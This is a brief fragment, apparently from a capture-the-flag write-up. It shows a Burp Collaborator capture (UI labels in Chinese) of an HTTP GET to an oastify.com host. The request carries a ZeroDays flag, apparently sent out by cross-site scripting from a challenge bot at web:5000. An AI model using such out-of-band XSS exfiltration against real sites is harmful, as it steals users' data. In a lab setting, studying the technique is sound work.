 详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex
1 GET /?flag=ZeroDays%7Bi_once_heard_xss_in_a_header_was_self_xss_so_i_made_this_challenge%7D HTTP/1.1
2 Host: nja4ij5myfi8rnuavztvkob4vv1mpcd1.oastify.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Connection: close
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Origin: http://web:5000
9 Referer: http://web:5000/